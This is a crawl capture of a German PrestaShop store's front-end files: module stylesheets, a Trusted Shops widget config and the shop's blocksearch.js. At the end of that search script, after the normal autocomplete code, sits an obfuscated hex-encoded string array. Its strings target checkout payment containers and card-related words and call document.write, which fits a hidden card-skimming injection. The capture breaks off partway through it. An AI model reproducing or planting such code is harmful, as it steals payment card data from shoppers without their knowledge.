    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    color: #333;
    text-indent: -5000px;
    position: absolute;
    top: 45%;
    margin-top: -20px; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after,
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      display: block;
      text-indent: 0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,
    #layer_cart .crossseling #blockcart_list a.bx-next:hover {
      color: #c0c0c0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {
      display: none; }
  #layer_cart .crossseling #blockcart_list a.bx-prev {
    left: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after {
      content: "\f137"; }
  #layer_cart .crossseling #blockcart_list a.bx-next {
    right: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      content: "\f138"; }
  #layer_cart .crossseling #blockcart_list .bx-controls {
    overflow: hidden; }

/*# sourceMappingURL=blockcart.css.map */
@media (max-width: 1000px){
	#header .shopping_cart .ajax_cart_no_product{
		  display:none
	  }
  }  
@media (max-width: 769px){
	#header .shopping_cart{
		padding-top:0px;
		padding-left:10px;
	}
  }  
 
 @media (max-width: 768px){
	#header .shopping_cart > a:first-child:after {
		/* display:none */
	}
	#header .shopping_cart .ajax_cart_quantity, #header .shopping_cart .ajax_cart_product_txt_s, #header .shopping_cart .ajax_cart_product_txt{
	}
	#header .shopping_cart > a b{
		display:none
	}
	.shopping_cart{
		width:40px;
	}
    .shopping_cart > a:first-child {
		border-radius: 0px 0px 0px 0px;
		-moz-border-radius: 0px 0px 0px 0px;
		-webkit-border-radius: 0px 0px 0px 0px;
	}
	#header .shopping_cart{
		padding-top:0px;
	}
	#header .cart_block{
		width:250px !important
	}
  }  
#carrito{
	padding-top:35px;
	position:static
}
@media (max-width: 768px){
	.encabezado .col-sm-3{
		top:-10px;
	}
	.v_movil{
		top:20px !important;
		width:95px;
		z-index:10;
	}
	.v_movil .header_user_info{
		width:100%;
		border:none;
		margin:0px;
		text-align:right;
	}
	.v_movil .header_user_info a{
		padding:2px 5px 0px 8px
	}
	#languages-block-top{
		font-size:11px;
	}
	.v_movil #contact-link{
		margin:0px 0px 11px 0px !important;
		text-align:right;
		display:none
	}
	.informacion-ajax{
		border:none !important
	}
	#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{
		text-align:center;
		font-size: 20px !important;
		line-height: 20px !important
	}
	#layer_cart .layer_cart_cart{
		border:none
	}
	#layer_cart .layer_cart_product .layer_cart_product_info{
		padding:5px 10px !important
	}
	#layer_cart .layer_cart_cart{
		padding-top:10px
	} 
	.informacion-ajax{
		margin:0px 10px 20px 10px;
		padding-top:0px
	}
	#layer_cart .layer_cart_product{
		margin:5px auto
	}
	#carrito{
		padding-top:10px;
	}
}
 @media (min-width: 480px) and (max-width: 580px){
	.v_movil{
		right:10px;
		top:-5px !important;
		width:350px;
	}
	.v_movil .header_user_info{
		width:auto
	}
 }
@media (max-width: 1023px){
	#header .shopping_cart > a b{
		font-size:11px;
	}
}
@media (max-width: 480px){
	.v_movil{
		top:0px !important;
		width:100%;
		z-index:10;
	}
	#header .shopping_cart{
		padding-top:0px
	}
	.v_movil .header_user_info{
		float:right;
		width:60px;
	}
	#layer_cart{
	  width:95% !important
	}
	.shopping_cart{
		width:45px;
	}
	#header .cart_block{
		min-width:250px !important
	}
}
  @media (min-width: 768px) and (max-width: 1024px){
	#header .shopping_cart{
		padding-top:0px;
	}
  }
  @media (min-width: 480px) and (max-width: 580px){
	#header .shopping_cart{
		padding-top:0px;
	}
  }
   
  
#header .shopping_cart .ajax_cart_quantity{
	position:absolute;
	top:-3px;
	left:33px;
	background:#000;
	color:#fff;
	text-align:center;
	width:17px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
@media (max-width: 767px) {
	  #carrito{
		top:0px;
	}  
	.shopping_cart > a:first-child {
		padding: 7px 10px 20px 12px;
		display: block;
		color: #000;
		overflow: hidden; 
		border-radius: 0px 0px 0px 0px;
		-moz-border-radius: 0px 0px 0px 0px;
		-webkit-border-radius: 0px 0px 0px 0px;
		height:45px;
		width:30px;
		background-size:30px auto
	}
	#header .shopping_cart{
		padding-left:5px
	}
}
@media (max-width: 480px){
	#header .cart_block > .block_content{
		max-height:450px;
		overflow-y:scroll !important
	}
	   #carrito{
		   padding-top:10px;
		   padding-right:20px
	   }
	   .naaa .img-responsive{
		   max-width:30px !important
	   }
	   .usuario{
		   max-width:35px !important;
	   }
   }
@media (max-width: 360px){
   .shopping_cart{
	   width:45px
   }
   .shopping_cart > a:first-child{
	   width:40px;
	   height:40px
   }
   .mimenu .logo-m img{
	   max-height:40px
   }
   #menuMovil{
	   background-position:center center;
	   width:45px
   }
   #carrito{
   }
}


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css
body_size: 575
content:
.shop-phone {
  float: left;
  padding: 5px 0 10px;
  line-height: 18px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 21px;
    line-height: 21px;
    color: #fff;
    padding-right: 7px; }
  .shop-phone strong {
    color: #fff; }
  @media (max-width: 991px) { 
    .shop-phone.is_logged {
      display: none; } }

#contact-link {
  float: right;
	margin: 8px 0px 11px 0px; border-left:1px solid #353535 } 
  @media (max-width: 479px) {
    #contact-link {
      text-align: center; } }
  #contact-link a {
    display: block;
    color: #000;
    padding: 2px 10px 0px 10px;
    cursor: pointer;
    line-height: 18px; 
	font-size:13px;
	font-weight:300; }
    @media (max-width: 768px) {
      #contact-link a {
        font-size: 11px;
        padding-left: 5px;
        padding-right: 5px; } }
  @media (max-width: 767px) {
    #contact-link.is_logged {
      display: none; } }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }
  @media (min-width: 480px) and (max-width: 580px){
	.v_movil #contact-link{display:none}
  }
/*# sourceMappingURL=blockcontact.css.map */


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css
body_size: 817
content:
#search_block_top {
  padding-top: 35px; 
  z-index:10 }
 
 #search_block_top .texto {
    margin-top:10px;
	color:#D5125C;
	font-weight:bold;
}
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    background: #f8f8f8;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    color: #fff;
    width: 35px;
    text-align: center;
    padding: 10px 0 11px 0;
	border-radius: 0px 25px 25px 0px;
	-moz-border-radius: 0px 25px 25px 0px;
	-webkit-border-radius: 0px 25px 25px 0px;
	border: 0px solid #f8f8f8;	}
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
		display:block;
		content:" ";
		background:url(../../../img/search-ic.png) 0px 0px no-repeat;
		height:20px;
		width:20px;
		background-size:100% auto;
	  }
    #search_block_top .btn.button-search:hover {
      color: #fff; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 13px 60px 13px 13px;
    height: 45px;
    background: #f8f8f8;
    margin-right: 1px;
	border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border: 0px solid #f8f8f8;	}

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */

@media (max-width: 768px){
	#search_block_top {
	  padding-top: 20px; padding-left:10px; }
}
  @media (min-width: 768px) and (max-width: 1024px){
	#search_block_top{
		padding-top:40px;
	}
  }
  @media (min-width: 480px) and (max-width: 767px){
	#search_block_top{
		padding-top:20px;
		padding-left:10px;
	}
  }
  @media (min-width: 480px) and (max-width: 580px){
	  #search_block_top{
		padding-top:20px;
	}
  }


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css
body_size: 324
content:
.header_user_info {
	padding-left:0;
  } 
.header_user_info .account, .header_user_info .login{
	background:url(login.jpg) 0px 5px no-repeat;
	padding-left:15px;
	background-size:11px auto
  } 
.header_user_info .logout{
	background:url(logout.jpg) 0px 5px no-repeat;
	padding-left:15px;
	background-size:11px auto
  } 
  .header_user_info a {
    color: #000;
    display: block;
    padding: 2px 9px 0px 8px;
    cursor: pointer;
	font-size:13px;
	font-weight:300; font-size:12px	} 
    @media (max-width: 768px) {
      .header_user_info a {
        font-size: 11px; }
.header_user_info {margin-top:0px;}		}
     

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/themeconfigurator/css/hooks.css
body_size: 549
content:
/* Home hook CSS */
#htmlcontent_home ul {
  margin: 0 -5px; }
  #htmlcontent_home ul li {
    padding: 0 5px 10px; }
    @media (max-width: 479px) {
      #htmlcontent_home ul li {
        width: 100%; } }
    #htmlcontent_home ul li img {
      max-width: 100%;
      height: auto; }
      @media (max-width: 479px) {
        #htmlcontent_home ul li img {
          min-width: 100%; } }
	.htmlcontent-home li, #htmlcontent_home ul li {
			margin-bottom:20px;
		}
	@media (max-width: 768px) {
		.htmlcontent-home li h2, #htmlcontent_home ul li h2{
			min-height:55px;
			font-size:25px;
		}
		.htmlcontent-home li, #htmlcontent_home ul li {
			width: 50%;
		}
	}
	@media (max-width: 480px) {
		.htmlcontent-home li h2, #htmlcontent_home ul li h2{
			min-height:auto;
		}
		
		.htmlcontent-home li .liga {
			display:none
		}
		.htmlcontent-home li h2{
			text-align:center !important
		}
		.htmlcontent-home li h2, #htmlcontent_home ul li h2{
			font-size:18px;
			line-height:20px;
			min-height:50px
		}
	}
/*
    #htmlcontent_home ul li.htmlcontent-item-5 {
      width: 66.6667%; }
      @media (max-width: 479px) {
        #htmlcontent_home ul li.htmlcontent-item-5 {
          width: 100%; } }
*/
/* Top hook CSS */

/* Ivan XG
  #htmlcontent_top {
    float: right;
    width: 33%;
    max-width: 391px;
    padding-left: 5px;
}
  @media (max-width: 767px) {
    #htmlcontent_top {
      width: 100%;
      max-width: 100%;
      padding-left: 0;
      padding-top: 0px; } }
  @media (max-width: 767px) {
    #htmlcontent_top ul {
      margin: 0 -5px; } }
  #htmlcontent_top ul li {
    width: 100%;
    margin-bottom: 10px; }
    @media (max-width: 767px) {
      #htmlcontent_top ul li {
        float: left;
        padding-left: 5px;
        padding-right: 5px;
        width: 50%; } }
    #htmlcontent_top ul li:last-child {
      margin-bottom: 0; }
    #htmlcontent_top ul li img {
      max-width: 100%;
      height: auto; }
Fin Ivan */
/* Left hook CSS */
/* Right hook CSS */
/* Footer hook CSS */

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css
body_size: 95
content:


/*# sourceMappingURL=blocknewproducts.css.map */
#blocknewproducts{
	margin:0px 0px 25px 0px
}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_advanced-1.css
body_size: 388
content:
img.adtm_menu_icon {vertical-align:top;margin-right:3px;}
#adtm_menu{z-index:10 !important}
#adtm_menu .searchboxATM .search_query_atm {width:150px;margin-left:0!important;}
#adtm_menu .searchboxATM .button_mini {display:inline-block;}
#adtm_menu ul#menu li div.adtm_sub{top:35px}
@media (min-width: 768px) {
	#adtm_menu ul#menu{text-align:center}
	#adtm_menu ul#menu li.sub{float:none; display:inline-block !important; *zoom:1 !important; *display:inline !important}
	#adtm_menu ul#menu li.menuHaveNoMobileSubMenu{float:none; display:inline-block; *zoom:1 !important; *display:inline}
        #adtm_menu ul#menu .advtm_menu_26{display:none !important}
        #adtm_menu ul#menu .advtm_menu_27{display:none !important}
        #adtm_menu ul#menu .advtm_menu_28{display:none !important}
        #adtm_menu ul#menu .advtm_menu_29{display:none !important}
        #adtm_menu ul#menu .advtm_menu_30{display:none !important}
        #adtm_menu ul#menu .advtm_menu_31{display:none !important}
}
@media (min-width: 767px) and (max-width: 900px) {
  .li-niveau1 a span{
    padding:5px 5px 10px 5px
  }
}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu-1.css
body_size: 181
content:
.advtm_menu_21 .adtm_sub {background-color:f0f0f0!important;filter: none!important;}
.advtm_menu_26 .advtm_menu_span_26, .advtm_menu_26 a .advtm_menu_span_26 {color:#000!important;}
.advtm_menu_27 .advtm_menu_span_27, .advtm_menu_27 a .advtm_menu_span_27 {color:#000!important;}
.advtm_menu_28 .advtm_menu_span_28, .advtm_menu_28 a .advtm_menu_span_28 {color:#000!important;}
.advtm_menu_29 .advtm_menu_span_29, .advtm_menu_29 a .advtm_menu_span_29 {color:#000!important;}
.advtm_menu_30 .advtm_menu_span_30, .advtm_menu_30 a .advtm_menu_span_30 {color:#000!important;}
.advtm_menu_31 .advtm_menu_span_31, .advtm_menu_31 a .advtm_menu_span_31 {color:#000!important;}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css
body_size: 1021
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left .block_content > ul {
	margin-left:10px
}
#categories_block_left ul ul{
	margin-left:10px
}
#categories_block_left .block_content > ul > li > ul > li > a{
	font-weight:bold
}
#categories_block_left ul li ul ul{
	display:block !important;
	margin-bottom:15px
}
#categories_block_left .decendencia {
	margin-top:15px; 
	font-weight:bold;
}
#categories_block_left ul li ul .decendencia{
}
#categories_block_left li {
  position: relative; }
  #categories_block_left li a {
    color: #000;
    display: block;
    font-size: 13px;
    line-height: 30px;
    padding: 0px; }
  #categories_block_left li span.grower {
    display: none;
    background: #fff;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 20px; }
    #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
      content: "\f106";
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      color: #000;
      line-height: 30px;
      text-align: center; }
    #categories_block_left li span.grower.CLOSE:before {
      content: "\f107";
      color: #000;
	  font-weight:bold	}
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,
  #categories_block_left li a.selected {
    background: #fff; text-decoration:underline;
  }
  #categories_block_left li a.selected {
    color:#e27919;
  }
  #categories_block_left li li a {
    font-weight: normal;
	font-size:13px;
	}
  #categories_block_left li ul li span{
	  display:none !important
  }
   /* #categories_block_left li li a:before {
      content: "\f105";
      font-family: "FontAwesome";
      line-height: 29px;
      padding-right: 8px; }
	#categories_block_left ul ul ul a{
		padding-left:40px;
	}
	*/
	.cat_desc_footer{
		font-size:12px;
		line-height:16px
	}
	.cat_desc_footer h3{
		font-size:12px;
		line-height:14px
	}
@media (max-width: 767px){
	#categories_block_left{
		border:1px solid #d5d5d7;
		margin:0px 0px 20px 0px;
		padding:15px 0px 15px 20px
	}
	#categories_block_left .title_block{
		margin-top:5px !important;
		display:block
	}
}
/*# sourceMappingURL=blockcategories.css.map */


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/modules/tmhtmlcontent/views/css/hooks.css
body_size: 161
content:
/* Home hook CSS */
#htmlcontent_home {
}

ul.htmlcontent-home {
}

li.htmlcontent-item {
}

li.htmlcontent-item a.item-link {
}

li.htmlcontent-item img.item-img {
}

li.htmlcontent-item h3.item-title {
}

li.htmlcontent-item div.item-html {
}

/* Top hook CSS */
#htmlcontent_top {
}

/* Left hook CSS */
#htmlcontent_left {
}

/* Right hook CSS */
#htmlcontent_right {
}

/* Footer hook CSS */
#htmlcontent_footer {
}


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XCA8ED0561B7305FA2E455880013003D2.js
body_size: 1422
content:
((e,t)=>{const a={shopInfo:{tsId:"XCA8ED0561B7305FA2E455880013003D2",name:"mitienda.de",url:"mitienda.de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-efbcdc83-e42b-4acb-9b31-835316409b43",channelId:"chl-6747af86-4e5b-4bed-b0dc-16a0af698fc0"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-05-17 00:00:00"},reviewSystem:{rating:{averageRating:4.8,averageRatingCount:20,overallRatingCount:614,distribution:{oneStar:1,twoStars:0,threeStars:0,fourStars:0,fiveStars:19}},reviews:[{average:5,rawChangeDate:"2025-12-13T08:22:28.000Z",changeDate:"13.12.2025",transactionDate:"3.12.2025"},{average:5,buyerStatement:"Sehr schnelle Versendung und der Freundschaftskreis ist schön gearbeitet. \nGerne wieder",rawChangeDate:"2025-12-11T12:56:18.000Z",changeDate:"11.12.2025",transactionDate:"8.12.2025"},{average:1,buyerStatement:"Ware  kam nicht zum vereinbarten Termin und wird aber als geliefert angezeigt. Wurde aber nicht geliefert!!!",rawChangeDate:"2025-11-27T15:44:50.000Z",changeDate:"27.11.2025",transactionDate:"24.11.2025"}]},features:["REVIEWS_AUTO_COLLECTION","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","SHOP_CONSUMER_MEMBERSHIP","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-03-21 00:00:00",shopkeeper:{name:"Ismael Nunez Cervantes",street:"Abteistr. 16",country:"DE",city:"Jülich",zip:"52428"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-12-17T05:26:39.937Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://mitienda.de/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js
body_size: 53194
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var instantSearchQueries = [];
$(document).ready(function()
{
	if (typeof blocksearch_type == 'undefined')
		return;

	var $input = $("#search_query_" + blocksearch_type);

	var width_ac_results = 	$input.parent('form').outerWidth();
	if (typeof ajaxsearch != 'undefined' && ajaxsearch) {
		$input.autocomplete(
			search_url,
			{
				minChars: 3,
				max: 10,
				width: (width_ac_results > 0 ? width_ac_results : 500),
				selectFirst: false,
				scroll: false,
				dataType: "json",
				formatItem: function(data, i, max, value, term) {
					return value;
				},
				parse: function(data) {
					var mytab = [];
					for (var i = 0; i < data.length; i++)
						mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
					return mytab;
				},
				extraParams: {
					ajaxSearch: 1,
					id_lang: id_lang
				}
			}
		)
		.result(function(event, data, formatted) {
			$input.val(data.pname);
			document.location.href = data.product_link;
		});
	}

	if (typeof instantsearch != 'undefined' && instantsearch) {
		$input.on('keyup', function(){
			if($(this).val().length > 4)
			{
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: search_url + '?rand=' + new Date().getTime(),
					data: {
						instantSearch: 1,
						id_lang: id_lang,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					async: true,
					cache: false,
					success: function(data){
						if ($input.val().length > 0) {
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">' + data + '</div>').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").on('click', function() {
								$input.val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	}
});
var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x7